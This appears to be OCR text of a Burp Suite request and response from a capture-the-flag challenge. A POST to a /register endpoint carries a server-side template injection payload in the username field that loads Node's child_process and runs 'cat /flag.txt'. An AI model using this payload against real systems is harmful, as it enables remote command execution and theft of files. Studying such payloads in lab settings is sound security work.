 Request
Pretty Raw Hex Hackvertor \n
1 POST /register HTTP/1.1
2 Host: 188.166.152.84:30788
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://188.166.152.84:30788/register
8 Content-Type: application/json
9 Content-Length: 186
10 Origin: http://188.166.152.84:30788
11 Connection: close
12
13 {
"username":
"{{:\"pwnd\".toString.constructor.call({},\"return global.process.main
Module.constructor._load('child_process').execSync('cat /flag.txt').to
String()\")()}}",
"password":"abc"
}
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 41
5 Date: Mon, 20 Mar 2023 14:29:30 GMT
6 Connection: close
7
8 {
"message":"User registered succesfully"
}
? Search... 0 matches